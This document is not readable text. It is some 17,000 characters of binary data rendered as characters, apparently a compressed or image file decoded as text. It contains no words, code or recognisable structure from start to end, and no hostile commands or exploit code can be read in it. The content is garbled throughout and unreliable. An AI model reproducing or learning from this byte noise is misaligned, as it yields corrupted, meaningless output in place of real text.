����W�*�7;�����kJ8���6�M6�������i��Y�U���;�ϻ�#ʎff�&��[���?ڭ��Vz'�]{0�ɦ�w��j��{�uʜ����ۖCl��k��p��YF"WP��X��{� P�{��;� 9v�(�%�UÔȍ�]�~I,����b���;���]�����4<�,J�7�Hs�8��*\��G�:��<��XKôl��{�w}=��PFp��xÛ�F[��������`��Gp^e�&٥T|�UlkW\.޺��ć�������o�x�Y`�ڮn��h{N��nZ��l����a�ul�x\�����}Ȃ������I����U��;�-hZ!z������d(�&@�\s?x���ۺ|�ۓ,l|)I�dtõ[���dE6����L9;B+�K�D�Չ�����Ь�Ve��+����ŗ�܊�}��r<e�Wؤ ����2�����oq:�ˉ�RĽk��<�qkσ��v|�z��pPԿ�"��=�&樅��f2�A����xr�oH؃4�}��؎-��}�H0� lˬ
�!Ͳ#�ʖ���AI���>�(p�D���cK��4]wb�p�M�Ӿ�E�њ`ȼ���ć,-Dm��=�H�����|�O�̀�gH�[���[�N�r�O��My״s����f}�72���tۯ��Y��� �m��i����������تQ����W�������2>��",k�=�6ڱ���ڥ&�^>����&��m����m�˭dA�K���+p0L�����������E=�W�B�}�������f�ֵ���#���zQNf;�^}�u�ݱ���?��e�kq<���́���٘�px�%�ާؑ���n��o�j!�I��7�2ho�ؐ=��}���-��\>R*k-),кU�_q�2;��Sكq���Ý2�(�᭝�O۶"��L������.�4.�-ȊV�������ͩ�[����B>a��c[�>��;.��=D�ӑh���Y�	�u+4_����K���h��"��=�{�
,{�����\����>��^��Sʇ^k"��MX����)��3���6�]\�^�JE��Sg����'^�{�u- {�]筮��-� /�+�<K�V{��X���7ez���a�g\]��z����g,zW�%^�z� ,�m���y�NYdTJ�xgN���l^�O��N��=�VL�M�\�|n�|����$��0Z���^����h��{�l��͔�����=o�o7U�Z��� ����!��8��m��{ܽ�������@^�$6$Ym��Lx���H~�����|	���
��~Jަ'ZV��E��|��K�N�%Q����{��t>�����������/�ė������;	�m��o/��l����^�W;�a�ڿ�����٥�9	�i�����R�������o����<~Y7o^
ܕe��[��ÆF��&�E�3:؈Q�E5�>>$��$
�P�Lx��,Yt���B+�r����À"?���C��Q�F�
p@LK��^:�y�XU�2Y$����E(a��%[��Y�h��eJ��'SΥ��%Ty� ܋ׯ^��?h�q���É/f���c*r W0��2�$�5C��sgП=���BK	�ԄR�^Һ��L�̦=��mܶu����+��'^ܸk�ժ}�ȼ���ѥ�����p�;��w��_>�q��9�����W�$Oß��������_�_���0��F*����zI���rp��f�pB](��0�pCaȐB @�I$���4S�Ǥ��6&��kl�n�θ w��G ,� �#R?��Cp%+�R0��h��&�t��',���ʁd�*�L�h"�ʄ���*�H#��TS"OĬ��u�r�-������O���k��
-�+��J�,cԚ`-G�j�L9���ɿ�tSN�l3�@5�PG5��RIU�Lc����7Zk�m���$	$��^�}������2���{�@hE�Ͼi|�X{Tv[#����7�B.�rO>���C;l��wݭA�5D�M���TU_��_ｷ�b	.�`��Uظ��IK�	�;��A*��r�*/&(&h�4�L�)r3�7�tS#J$#b�
�x&�9ύхP�"lj+��2�Ы���D��X��F#}4��ˊ��Fߊk!�3�t��P��S~�F5U��.��R+h�:ք�N6[��Mn�r��n^���[a��;��?6م�Ża��vq�����]xro�n��h\�N���Y]x׍Wty?�"
{I��33m]8`�k�a�q�}wʑ�<����J<�9g���� �D��d�?Je4A�.iκΉ��y�ÇP��&�*�
:+�F>oiH#%+j�%��!r��������֝M��`	�8t�FC�H7(0!w�x;������8+2���A	v�r���wB�UK�Ђ��&w�ڭ�������a�s}"]C�Cz�H`- `c`;$�NG��N�x;�EQ�	�����%�|��񒗼�EI}!�  =��z#��W>�5�L.ˢĈ�==�o�=�#y"(�r}��JB���ɯ~R#լ�?��%��d%-��"Ѐ��d'S�*�n�|��JY�	RP�de+W	�.�U$a+�����.\�,i�Fˁ�YX|��t��>�P�˜��	�x�|0�Ӥfs�Dl2@���e*�H�n�-�����(%/~�{ʻ�F��9R$�g���jxFH�3}ݻX����d4Pv��TyPw����L��9��M͑�DZ]`ɮ]���dG=z�#~r
�)Mj�S�R�+Z��T�AW^po��%x,��p�T�q)�[�0r0$j�|�K��p,�'9Yb.��B�,��~������fW���lnS�'��7y�-o��Iz�W�E��q���X�"3�!�$s$S_�F6�iz�舁�����P+P5��(U�.%�2'���r���h�C!:?FM*"o�hF1�Q�`��$k];6�i�4F�UJO�S��4����.;�Dd)'����8Q�����H7=�og�\���,f� KիR5-x��Z�U���c%ow�zV���#�u�钙]�cyT���ڥ��,�e�/a���z�q����qx������,eaЪ���EI�6)�22���l��vXK��uQ�j_{b�V�-Plv�b��)� nu{c��X�4Mo,A�]ǔ��m\0I8�� ���gG.���܋ꂳ�ݫV�g�]�*��Y�c&sy�\��W�8o�c¶���2�����%+]Lf-y�C��gy�,z��t[�������c�������4��ׇY{V�R�_���CwŢ��KL�Xի�EH?S�V��Q��q�i�GǼ�5L��z͸V�q��q�rX�u����ܢ��Y�%��?*ktX��U+".�_�!s��en1;�b]w6׌�����%v{Or�9��l*n���|_�����3� ���ڿl��H�4�J�������!��T��
�/[Q͊%Û�0�L��G�U��.u��bbV�\汍u*$��Z�B��T��^��>�e����!קp>M0��d C[;JΩte*��:�v���u
9�������資��{����v�f�
Ile�x3;���a�^^�@o$�+�ޓ5/�;���,�I��X��0��a���9h3<�Ѫ�ԣ�]��֪�T�g��]R����4P��Ms~ҝߦƻ�n���o'�?�����t"��A���+u�H�ŷ��#�TFW��ܮ��x�����g'?��>�H��no�Zk�
�A�t�8�(n׼�uy�u���	��1�S��*71�k۞��?��8ɚ,�븍�	�
�Z��<M�<O�<��<���Ѓ�#��(�J5t�؃�V{��9��ۛ�����ު�]s%y����&�!�R>#L��s��>h[�"j��wz�C�3�>��*�2��|��{����2$C�;C�ꝸs�E�?�?�b'��<j���|J#|��#�=D�룿�;'����q�?ɸ��
�'˫�9h���0R��<�=Dc����O
���C�U[AtAՃ�ב-+P�����A������e�����z���#$0$LB%�:&LF�&����>c�	����B��J�*�";�@;\C�+C ��q$�q<G�@Cu|;�XC9���H�B�/˳��:��;�Cx���;@��?t���7탬���AaD	�d�K3�ٛD�{�K�D�����D�+AQ,E�k��ITIULŒ����A�C�`��\�Š�E\)��L�bs2B��%c<F �Ie����j�2~:Hj��쒃�U8��r����oG�\ t��J���t\�uL�x�Ȟ��;Bl�z�G|ܿ��/�{����zJ8�=�{Ƃ���C�HS�E,��s�B�@��L�������DG�,
�O<A�,���L���<IŐ�MTz�[���=��1�q6�,>��`I:"K�#�ʲ�)���d$J�2�iA�9Sʥd���-�&���/�J�ԃ�,��J$�N�ΰK휢5AA�G�[K���,8��'�����+˹�?�K�
	D)S4�T�ʳ��l@�(J��	s�G̬ż�J��Ȅ1��4P�Ε�L6 ��, ����M�=�EҜ�<M�I�T�%|I�8��*��	>J�|Q`dƳD��40ƚ���:���,�.,��N��p�#U-%E��E�����!�ɓGǚ+,������*�-���鄽*<��A[8B�ǆ[�k�?:���D��!L mDAЇ�Đ��J�H�H��ӌ�p=�k�L�
UT��Ud�	)Y[I�TۈQ���ɟ���F�T�=Q�M��MnZ�&�M��B�N��
C�B�d�ﻁ�Jm<�7hN"�r�(Vc=Vce��\V��|ʧ�7�u���ַ�G����|�4U#�4o-@8�G|�O�8;�S�P����S��@�tLK��Te(0�]:+0E�CAG�P�UEP�����P�T�QLBa�Me�͜<�]>`aQ�Q��X�0d�*L��F��u�-�^��/�JaEV�M�x��Rfm�0�#�4�t�V��Ҹ�R0S��`W2�rNy
�2��7��i%No��v$@R��DL���L�4����WAu��H�B�XԂM���LH=XW�ŕ�9$�9�u؇�E����t?l&�X���VY�Lա�=�Q�K���l��UY�鎗��Ց�`��)�YV��3,K�d�vL0EʸZvҿ-�ڏ�V��V�c�+��q�O$�p���E�}Oz<Dv�#�S���ů(PJ��5�}���J�T@T�kԃ}Ի_������)��[����u�����e�U��Xd�M�UFȅ6V��O}�օ����ѓEY��>�쏵��_��!�`�,]��Nɝ�Rz[+�;���<R���ֽ�	A��K�S`�O4^�{ڊ���;ㅯ)!a�5;�c�wPS��=���^�Ub[b��@Sx�C �S�[�,_���������m_0~_�%\_4\��ΞTѣ+���ߏ���������n���Q-��"�VA~4��(�&�`e��D*��F�Z{ڂ@��+�l�<^���L��\#s���dIf
�Zw��w���<�^&6['F�'�`����*��+�b`_Dn�cc���ߚ�_[��:V\�b�h���u�Ǎc.`�NhD'���A6Ȫv�&	F�A�Yn�Qd����uִ4�-����6a;$���1]:��=�OO~σ���R�8]W �U�	�<��bƴ�Ǵ�[��N)����e+f�٤�%�bf�WBf�MM��%O�"7#����QE:ߺf3{c8��9���i1����Z�Q���Cg�C��]gts�vVV��jF�_*�f<�]-��}�jL�K����V�`[P���1hPfk@�U��Z�Od
:m��LLJ{e$�D�b�@����h��7 	�F�M���5�N�cܗ�X2~"gh��FR�l�fю�8� �fc#�6�7p����B,���R�����a5�B>]x^]�Dm6�8��ꮶd�:��C��(�� ����VS��n(�����>e����k��k��=������^��h*�e��e��oaN�Ȯ����df�26�EQ�˜5nў6m?�^�n>�6���� �=?3��Cs�jݖ�D��EV3�hn��KJ�d���7�C/E	�f�ŜN.�����2R�t5�����o�;L��kz�W�pb�&l�h��}���&_��Ⱦo��o��r���l/��ʭ���Sm��Fp4?�g�a�q*Tn�!㴉�c
�._d��&/]H�s�)M<s�}��?�vZ�)4	)s�!�Vk����Vs����a��!�������"�h%?u]NlŎ�)o�W+,�,�r�v�[DU���0���;s"�4/��4�%���q}2Y�c��َ`qK�n��C�jM@]��Y��gG.�'��y���U�|�⦉=�3G�ZVߍ�7�n�}a�2�B�*�x���
oP�k!��@"/�����6��[@ Vwu(�r��$u�X�uZg.���mX1���-s7.�`O��f{�;Dj��֖sk�rf��������s��@�p�Le��-w�7w��;}��J���,���%�]��d��C�	7,�#�u�8���!�L�@�7xQ�脗e�n��h&_�*�x��x��x����������V�f^f/g�5Λ�NSŏ�.p���Ǘ�n��5މ!�9���g�����������Lzyֵђ��5b+M�{�,���c�΄˅�v��o��y�d���巆݉i���q4��w^�G��K��ƜćGl�?���{�5��{��������'���uȏ|`_�Wpp�w���8O�j$z��s��.��.�7=�,�S� Rj����(�Vu�Xf�Ō7n���G�"C��h�$ʔV
i��B�L�f�iS�͜Yve���'PA�UЪ�QQ �&m��� �Q�
�y�*N�3_�y����,	��b��Y�,լm�6�۸j۲�EW��y3��a�W�!�V���)�ĉ��a��Y'S���@dʘ/g�	f��,�8�iR�W�n�u�����`��m.�w����7��/�7r�Ɨ+g�9��ҧ7wn����ĩOq�F���œ/_�<���ח����Ȕ(w0�8���&c���<Y��F������W��� �JxBZxa�j��¦_�j ("^�|�V=vc���"�1�!#3ƈ��T��|����A"2��g�q�&pX�.L&�
PJ�D���w�yYj�]v�RX'JfgX6OH%��R�9��cRV�f�m��^��\gA��)s�5�]pj��r�˞&�958]��`�͉��S���TYX�)�u2L���9h��7l��ګ����lk����i��v��kv�bgK���+��*k�w ��l|�J;-��9�!~^���-� �d��
.����.��a� ��(^`mAӤp�Hc�6����#�Y䐓(��$�dLBeD��b�k�e%i�%�{�=:&��6)fgV
Ԛ�&�fa�F��6a��M]u�g^e�� �j��}*Z�[D�%ۢ��E_�Jf&>�	�ˋ����Z��ɥ�jg���Y�����km�z�lhpDs�*{,��	k��w�7����]p|��)N-��6^ �[���;���B^��'�����o8�������iM��U�*>�i��~�w<죑F"l�$D&�p��C���3�1�;_�䕻42hR���(W�SOWӉuUl2��r���b&�<��)��B�N���j�]�;J=�5Qm)�҇��*8�,6���lBe�u�UnK�ۂ�
5X�6�RN��&��1'����R�B��9�;��b(�v�#�A�,� g��s>��A':��tD4"��#�%��u����W����_z��
vG�#-�w]d��c�1��IɫX�r���1z��>a/�Y/��Q٤����i~LS�6�� ���KWr�?�
uI���?���u�������|Z�Z�@���=��
�Z���@�
�悭�U*a�K���t��
��B]y�e����NH�!���j��R��x8�y��[\b��.���J�غ��q��* �h l�`
����	F��x9#�|@�!@s�m��BF��}��dM6����j<y�C�4�H�$��<!Y���eO�"K��G�C�oi:�%E�r�l{�cY�2�)P�	��\�)I��.0��\�3(+(����q9�\*u�Mͥ/k�T�ޭ;�K�2����FNc��R��-Bl@s?\��٭s93]��&\����l`hiQ�J�31�$��|Q:��iG	;\ayw$�9������$�}�՟�uc3�*P��g)}�J�h2��BR�=m)UZ�f�(ŚaC����Q�C���Β��J�-pٴ��uj����b:@P.e}6�)٢�S��t�� +���X֪�TujT�U_�����p*�<�r����P�V%VV�;lO��߶bs�o}�|���p
j\�#.h���VD�v��$���;���$��0�>�x�Ecx��˒��tI��G[��/����h����L�� -�5?z�e�<�~�0`G�%����%���)�S[�Ku��ϔ�v�.�����fY���iy�H�Hn!��Sћf�0��]�yW�d�׽v~o�&7�Th��Z�oi�Z�k�����7�%�!��G��8�BZ�6����"�m4ߵ �"<�a;�6.��Q(M�B�|5�O��27�'c����'���+P3(�1�Zj@��:ޱ��v��ϣH)}�,���v�P��Z>KG��1�H�_���n��殮����f���i�74����V���	g7Ou�u���^Ðn���4��?\wq�&��;�h��ХcB(��⥒�Kqy\�K?���b��7L����=��Ț`
>hu�J��XgV�`B���bNS�L�=3T�,���t�/,(m�O��*�i�S�mR��� ���v�Vo�&����,��K	[�ʩ3=�n�����l���hb�JUvPJ��;���|��X�����̬�\����l[�p�r]�G4�"�yw1:~�x��
I��Ҽ�4p������]���i�7�ԧ�y������﹟�4���O�?���V\�92���j������
@-��^H�h�}	��7nW#K.j���lvnK=�AYp�w\�Q�}��������`n����-�%��ݛ��ٟ=^���}UE���V����m��ñ�Ņ��я��H�����������z�@��S���ܠ�М���������^�X_'�[��Ж"q`�
,\�� [��֜���l���퐐]���)���XH��XC���-��̸�����������a��
%� ��-^���oh�n�1�{�N��U �X��N�i�N\0���Y #9aL���T`����;Y�x�#P	�`� ��Ĝ� E�����u�J�옓�h_���g �Y���`>a�� ����Y��)�����A�n%��-�_]|�_d��Q��c@�׼��!�͡�
�ޭ�o �x!` ��!�c!^���x NH0�9�B�V5$�"[U��\"&f�\Y�n"Ɓ�a�&��"BF� �L�O%�A� ��A"��՞��M��=�r����G�d
a0�ڵa� ���2�X��3���U!�U�B*q����_�ܕ8�#%-���E9^�B]FD�Q�ԑ;�!<�c�=��>�a^�?`M"!��Ad�!�)d2��tUD6ܡU$En�'���6&�&�K�ed�]ܘI��K
� �|Z A&I,����ɜj���"/�b��@Y�0%������FJTҔMUNٚ#"��q~�W�!�EZY��FM��:j
;�c\��<�z��^�0�国�@�`&`a��a"fbz�31�C2��%J��
(�����Hn$G
�d��<����)������$DhB��b;e��Ēt.���m�&$o��hJ:� ;��J�������Q��R��5|�tF۞e$�]����%؍T��؏�eT8�;�%e镢���ezޥz��ݬ'_�c|�|�g�lǅn�}��#Ω���E�$6�rȀ�)e�����)��X'ʏ�XςM����a�d��$�Vb���5Lc=͵ډ>���e�L�4�q�f��$��^0e'��S����(UP�EY#� �$^��f�"8��WW�����A))"Wr�Ԫb�yʥu��y���!��>������)��)w(���)���F�Z��b���B��(���J��q�n	�PR�)Vh�UpQ�ykӆZ� ��a*
p�M*͹ާ����5ٴ�M�#��(�9���S�(��L֡�f�'`�`�����X�#���󽄓%+M ��|�nͳ�%�Ak�R�]�%m�!�ak��k���Ԫ��"bA��H����~�L��k$ڧ/b`����)f^d�
_&�E���Rg�"9�Ģ2��V�Dh�=v�+��iv��~���-�`dM֎�-�h��~��f=�Z@x�f���Z�p��O�#
v�4]���Mċ���&hƍY*��2��Xq嚯M��ۖ"-�v�y2m��c{:U�N�{�V�Պ�n�iq��&��iض���-%��~��:\Gv�K���,���v�W"ةJ����*�$"V��%���L�����χ9nڂj�J.n�۞Qf���lӄe�6��I3�슰,Ⱥ�5j��.�lP��-!��.]�lΦ�XA���A�e:6�x���n�ΰ�~�C�Bm�6���2/�:/�v�z���R��]�V��Z���m�@1�(3�^��d�Uu�����/��o�(�8�K*lC����M�A4�*h����pF�kظ(�Ʌ)��LW��@EIYk���Vb�'l'��Y8h���������P�%;��p���R $P��&���T)/�}+�Sֆ����c.d�j�nb/�&(dN�g��N1�fL�]��m����9����X��6n����-� ���q�2�C�zMoR��l�ݏ��so�@_d_4���з�%
�g����R�} /��n2X�8�%Y�h�L���E�2\�r*�[�2// 11y�,?�Hw�@.��1�����.1HB�Ob6sC32��]&\��Jf@�o�\�`n�a���A"����V*�9\ʥ���=)��0��K��5$ǲ��!�֫��N�V��.E�F�.��s~@�T�F��V3�e��櫃�0&g������Q�Q*�c4yJk���*{��p+-�r��I���4A�����*����Oe�V�D��
u�rc2� �B�T�Psfz_��[��ނ�-{��o_U��n��� �XlEz�W��A�q�� ipU��S��Z��pNaR����w?�r��l'0��4� ��%)�p��j���&�k��?��Vp�cC�Fw,��)��fç j�g_v���-��t��*��Q�T�k�6&�n��5�DR�kf�vo��@iL����H��K�o8S�
��r_��B�V�b�F�u�4vkKi����s>kx�_#�u��O!����sTD�lPy�ߝз��n��_^�V���_��6�Ex��)ۣ�[�G��|�yfK����_qhf�^w��'/9%���-1[$���l;��bc�x^W�J@9�����S#(�N�6��	�NM..�9s�����K4[���q�w73���ՁV14��|�z�w>a{+�8e�4��BMt&~ �}g�gi 4�$k��r�������p�o��;8��;f?x��ty5u�?���fL����:�y�M'��7zdҫ��6mK���L v�&s8�x�)�p�8� ��p��xm�H�]X�c5����99�ǺX����z��X<�7�	[C���7�Q�o:��#�Ŗ7;�8��o^#)�B���K�%+(�����LD�[8�&�^ڹ���_Bx�O8�����J�=ɟ��#z�*L�����3z/|���(n:R��f^[2Ë�4g:u	-����=�����6lJ��-��V����|ɧ�y���zl�72y�w��7��}��U���V#c�7�FyK5ԩ�����/Q]l��p�?xw,�K���nt*c}�o=�7��{��1�[�hg��L�=ܷ6G2�%׽233!��`1���8�w�x����@J����/��d� O-���u�#�<����6t�0!D�#"R�X���tt�1ÖO#�:�EAJ�V���%̖R���FSWxB����j:��2� ��>S�T��jL���R%֬ZUb�`�H2$���ٳ�F�I5�	П<��zw'Q�o-�J�nN�H=�T�֥O��0d�)��\y2f͛/��)�g�Q4T�r�%���Xh�:ulճe��]7�ܴw��-G���7~�-�˓w�zt�ӟSg~��70r�>�;x��%V�&>cz�}5�u��"��iԧ�}�qN�� ��@�	!�6�E�Ò�I�C2 ����k�����#�:�0�c��Rh�D]j��]�T1V �r 8c�U4���� �r�UpDd�7z�m�;�t��)L���I*!��,�K��.��i��\b#B@k4�Dq��VK̬�D�(J(XDk*��4ѩ@��ʪB��Д�*,�N��3-�.A+ζ��o�S�kӻ:�̸2��ӡ�zT���Il��,ˌV�d��3�rM4
�,�8���`���a���f�}VYh�eV�i�խ�E�Ԗ�/���<0��\q�}�E�p�vܒ]ߝ7^y/ĳ�����	N2�SMې�a�U5�}��~�iDa����H!�Ȏ�<�O{����r���Oˍ�}yܘ�%��3vp�?!TT��:�	OQ#J�]m�a@a��*C�B4���j���q�Iu�eR�F��B���Ts��p�<=����f��XoŵV�5��׼{��lK����{p����jO���w�:�O�mi���_��r=G����`Y.�^��]?��J�6Wc˭x�B;��
��(���m@f�xY���|���Xc�9.�$U+�ɓ5icޖ��af���!�@�,N��Y�Rb+���ߡ����~iUj�v:Q�� �R�G��,���Zn��l~B���p'A���Q7[UWf�3�ȭn��UG8���oi"M��B��X�s�� 'C���9�N2G>�}g|>$��>�-���{����P�:%��uZ��tƳ�Ew���<d��5Ha�K��g<h@yg�؎�g��M���Qr�$&�dڻ���x�1�>��ڬP��0������G�"���u����Dъ]��O�`Ԥ��x�jSI_��>ک�k��E&�iq'�Ka҂�1ꀄ&�%
y�+_�p�0��0�9C�P��<�2�	9L��B�� �9󜧈��@�@��nZ�I���(=rF�@R̗�r�>jX!�I�|��!��sws�]IP��������
�P���x#Ǝ��m\{'K�����@^T�^�'j�I�,N�"��2��^M-��"�3*����	�Bi��v�lYP �	���
ɢ].�6�nЖIa	��K���zV1�ZUc^U�Y�j3o�Ul`	ܒf4��Q/������7͆J$�s��,g�(��.v��)~�I�|v��"����1��7`hA-��8"�yBZ��L�=���FX�����!�R��M�!m�3�ʩ#�3ih?��IN���5h�O�ʔ��`	;SE��w��+�i>�
�S���F����/*�t�t{��A4SX2��]�n���/w�*Cɕ��hU�z��ͅ\ӽ�+�E��p�s��p��\TW�͉������yf�v���f3ђ��f<�x���.Ty�u�d�P���<���ʒز?��=��/C[�۲O�D-�*TRQ��w��	Ҡ�0S���[�=Ɛ�Ԛ?1𦔰A����J�%W��&Uڰ�J�OM!��<����/T3V���ؔ�nF�	,<.ΩWŁ$}�k_
�5���+~��.�h�wb���`�w֠۞˰	K��  �����H�#�&1��q{%�k�U<��=�P��mNi��P�XhE�k���e�6�0--V@)J��ƷM�epq�J�i�L`�``��euY�b�6v�[�`�9�k�.���f9���L�+�;Vk�"w^q�E�g�B��횧��:hB��u	R'�-`e��v�����,�ؾt@���Qe�N���ᐩ��P����j�~o�����
fTH�����2@'��o����#[�7~d�$ύ��=�ؒ�Z'�M�(��L���TⲒC��hOBtK0�������+��p��&f���n��=�tFo4��^�\��I���-_g^�{W]S��vz�7�WMO���_Lr�%��^�n�c��1#�,HG��#r\H�J'U��I>�	���k�|�>���{�~�J�m�/d����ɇ�m��t�>9�`*k�H��`�~���Iɰ�}�d����,q����a;���~�����N��z���{�������������꿌��
+����f��L���*�&0�.o��� !H
�:���H���G
�H�P��H�{�����=B���H���&&�i��#S�"񌯷z�E,�D~M�l��rn↦��XpKB���.̇N8B��.\�(M␬��+��N�����Yh������ԭ��o�VP�ϛ�N� �p �N�%�J�hw�%I)��а�K�T&IBm�:fck�BώLORm�P���/=�)h��j�gD�2���=v�B|��fIɺ���T%���vL���`l%��n��6@�����R�/��`�Px��>#�o ���)�0���ɱs���TP�쐭����������PߠQ�(lB��ꤋ �x�U^�'.�\@ԤG��2D*��(�>Yo���.��$-,"��L.�
c�/h+�a�؆A�� 2*�P�ƌ1
�n	��������M�Q��ư��f��Y*�����+�N;��#����m�i,���-�C-	p� 11&��q�P�P��ϵZ��@�>f11�B"
1S�@n�.r�����߭#�0�D2/���h������&�m�f��<J�����G�j� 
�j#8�ꎱ([��D�ǘr��)y��Q�2��*��8ۮ�ML��*�,��,��,�-�Q�v.�x���2�'�n�����%�R!_�.�S"��<MM�N2�h2)��\-�
i�F�
Ԃ-B���:�{p/]�/�f]���=��P��p�&�����[j���
�p��0U�o)�z�7��z�o�O8��8�9�2Gw������!��?�S:�ʭ��:	�:�I�$�A�Q*(DTm�q����~�D��@-11-��cB�<-d,J�D#Yf#�cH��[�M؂�`n��$
�,(dAsP��B�1x�3 �����V�"�[sj  ��p!l�D�N���r��X�E]Fc����nG͍GW�8�/�PH����9�
-SP �RI�rA��s�L5����J����
R�4#4&��ހG.lZ���ġF�1�@?"2%(�3�ZM\fS@�T=�q8����TT��^r4}쒶N�n��n)Q��B��OP"���-8�1So�J���I7Ɉ),`BEF�/8u4UQ�q�09Yu[d+@��1�h"��?߱��$�&�U ��fX��I%�O�12!��a'��LQ�T�^���>=���i#qi9L>��1/�M�k�3���
*?�@���Ѐ��с�-I�bN"�//t�@ ɪQU��Y�Ps��gr �"��6���O�<��u=�uX�V�R�,V�fFitcӎc?Vd[5d/wd�c9�H�	�"V?�V�q�tWk|zu>lv--�R�SMb��q.�VTR)www�Ptg�b�Vi�tLۈ�@Ϝ"��L��>3\�V\�#��\;K]U���
^��x�#
�nsqJg��W'5`emC ���`pS�wew�n2W�q��� ��Nur)W5ws%�r�dW.eU�еes�f�C�T�u�bv��3 �)��'y�aY�
U~�hW�ↀx��";�0#�y���J�j�7\��z���6*l�uvjm�"x�:�P��CJ���Q�*i֢ �@آ��S�ꨭpy�_'�@���K��Nc�rX�؀W�sMv�BׁKW۪�P7u)�u���[����~�R��#��o����rD�y�y;O�W�zRy7zoN�T��w���T��-����-nMpuGA��p��E�8b��נ��:�`!a�W��=D�(}�R���T3�F���X��x�'��ct#"���������I������B�8�Y����Hq6~L{�43�2�8(��h0�ׅ����L��9,1;��D���j;ٓ]��2�3���:���t�py~�A��� �2�w�Yk�n�֟jY���fsya�/�`�L��Qq�)���9TS������o��s��^H���?����t��W���X�
7Eb��"����yC�Y�W��$�����5�/IP [	���H 9��T��I4��>�����Xl�XQ'�C?|q�w-��b_�9�&6��O�+���s������ᴔ�x��9��x��Y�˸�����xr�X������d���k�=0Xf�46�y���kQNx����X�j�ٕ���u�K����z"7���;1� ��Uz�z���W��H��ɐ�lԔ��:q�n�St�5Z!�ϣ�B~@��{m�r��P0z���)�v�0r�ώ�?ۦqZ�G{�㏧�C�E��}���y�����ӵ#���1�����:%�n�/	!�a����)�hM<L��y��y��<�֫q<[����Ӻ��Z���
Oч�t��Q����������C�4{�u�&�d�=Q���/$O��,�~cٲc����G�<��3��5��VX�)����H�\WѴ���u7~cӛ��9ة����w�囸yo��h<[5."C�G�ӟ��?г;���ȍ<Mڕ�����|�/�ѭ�����ۿ	�� �_
�[��g@a��6S�Q[���J��m�;��A;Λ���\5P�t�|�9|��(Б���u�x�M��%d���pݕ�(����v<y�;�����A��+�z������5\A;����a�����8&!��;	�.�÷����W��5��}�+2��H̬�TE{�m�ٝ��O����+e�<�!��Y���<��y:�����Cf���Z��:�%P�eF�3�	Ӟ��x7Lys��@�G0���I��F��3�����Q���'�Y�T~�+{�c���k��vW�&=���R�\�u�6v߯�h#��������z��|�J~�Q�����|��%«]�?ˎQ��-����w�uA|�[�_�3�&�����s!c\L�>޽�q|݉D*�}\����g��E=(�o�߭��JE����^�Z�'{�_O��ᥔ�cw<"����GX���]��.��՜�_���S����!��5gVB�]��j�o��������<h��@�W6Dh�a!"2l�$�@Z� Ҏ�)H��2Y�B&73j����$1g�9�HΝ(������=j��DC�"EJT�$M(&=U�ªӦ�&��"��#dǚ5Z�ڲiۮeˤ��%s�ʥ���ݼ|��M���D�,�XĈX#�:,�|�x17}#"\���ċav���h��(8t�.�=�,M:�O�Y�ɰ���kаG�R������C&P�;7%3Νw��	B�6�S���;���˛?^|�rڻo��|���ۯ_�������`�8����`�	*���>� �J8a|X�H��"wu��"���7���!��`���@��6ֈ�Z6�c�Ɉ�>��B.�X�`m��u��ғI�e��mN�v�Oj�S�^Ji�
�qWG1e�Ub1�"(���Q�@Ui�9�#���'Zn��[��Ձ�)�"��
�dE�K�LZ�~�-f�Hv����Yn��i�Y���}��i�1�ڨ����t�dq�&G9א��
jc�~��@��,z�>	���wa�Zz�%j����~n��V����`D �ׇrU��X���.���C��	��	9��c�F��o��Q�˨tbXy%�P��ҩ!�����tqO 0�j*U�A>�	�K�y�T�\���5(����3����A���K)��66YĻ"M��o9%�K�1i���[�Ӭ�M���1W�s�Qu�yMjNb7m��5�z薻t�|�����m!�Rn8����o�Ք��D�+��գ�7��\��on�'�p���j�]�v�0��=uֲ�`@5�\�ɾ�lf�-L"�Vx~���=�<��^n������F}�c�V������u�����]?ֱ��v@n���A�F�\��^���ݳ�~��:)�	=��A��mQ[�J��nq� ����}�r�
Q��=�H.�� �>�·�ht�*]���}I�zm�L�\��Ohl?��[�,f���e(��~GDt�S��V�w�<YBy>c蚷<�en�\$ڰ�#����/2���x�Oa�}�Z'6�4�N}^�Mb�7G���4K(������ku�)�}��Y ��8�]P�\X�x�L�k���d'-X��q�^�+e�D�SnI*�vE��h�G:��JhK�E���;h\'�ن����F�����F��2�R
�px�<�*@łY1�X,�����DUj�ҍv2�)BZOR�
������_lN31�sV����א@�Q��>��Ȅ*t�Aȟ	~�o��EA�щn���,�F3x�V�2�$�IaxR[�P�+��u�0\�P��ܟ>+v�����$I� �[ ��PL&�hT$8����A�zF&e�yf�KA���p6*3��#�(��̯�t[#ӧ�L�-�il�Մ*�����i�	�E��j�艾b�u�C%�QY��c;���&�p�L���E��Bl�%U�L;�9X��g/��KC�R����X��р�'i��Kv�Sc
q�T�DUV�2��)� ��f6��eYi7�Zձ��Y���g�4Nؚ�
����Ě�u��hM������җ�����^�֕�w�� ��+@GXK*��Kב6
�-p��v��F���ml��BDx�,�*`[q֔��uS��Ў6t�5m^U*��� ���8�ٿ�s%��={:�|@L�|�˂[D(>3�kZ�̚y��rS��m���aC9 ��
c9�6�R9�e5k`;�V
�UR佱�ኛ��w���܌��$��a�Z�`�}r7���y�H| ��参!�hɢK�V���'��YBC���7��(��!�eYb�˅*��8��=�8n̈gt�[�
�[A�o�d��k�#����Z��.�UE-4(S"���z/%���U��-3��|\i���lE_�Z�}s��l6W
:65$Ϫ�e����C F�+�巤�oWأ�&x�;p�f��g��[��N;�ӡ�n�P\j�����^�)��ИW[�e=�ܭ)�Gr�u=� �Lx/[��,�&�O�Vv*��b�(-���g�[�c�kc)��Z���+X;Z)�P���s�ΜzcWk������d'p�͎�?��*���'��?��)�������/�aL7<�_��?MZ�n��_�H��q.ø���t����4���ˑX<�N��_͓��6�\�;W�Ɠ�s̡��˶?����?��J���m��~0�ݻW}��h=��>כ�_ʷ7�|N��-i��픕����w��]���~�>�Z�_zwW�%�x�����S|�O�G��Ui��aJ~�\L���dsEQz�C'Hu&tBp@2�fMl0�s��'����$e�wj�H7��|%�y�f���n��mɷ�Uu!�^X�|[,��nv|�G�T}�g}��ve-�7!�W~ GAH��wwPxa�w}�i�~QVx�4q�4�#��sC��b�_�GX�0�V��r?�;	h<tU�wT�'0y�D�\
